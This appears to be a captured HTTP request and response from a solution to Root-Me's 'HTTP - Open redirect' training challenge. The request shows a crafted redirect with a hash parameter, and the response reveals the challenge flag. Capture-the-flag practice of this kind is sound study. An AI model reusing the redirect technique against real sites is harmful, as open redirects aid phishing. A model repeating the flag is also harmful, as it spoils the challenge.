 Request
Raw Params Headers Hex
GET
/web-serveur/ch52/?url=https://abc.com&h=bb8f7186d36112152e53ea5
2496b41bd HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Dec 2020 16:11:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1024
<!DOCTYPE html>
<html>
<head>
<title>HTTP - Open redirect</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<p>Well done, the flag is
e6f8a530811d5a479812d7b82fc1a5c5</p><script>document.location =
'https://abc.com';</script>
<style type="text/css">
body{
text-align: center;
font-family: arial;
}
a{
color: #FFFFFF;
text-decoration: none;
text-transform: capitalize;
padding: 8px;
background-color: #1CB2D2;
border-radius: 5px;
width: 100px;
display: inline-block;
}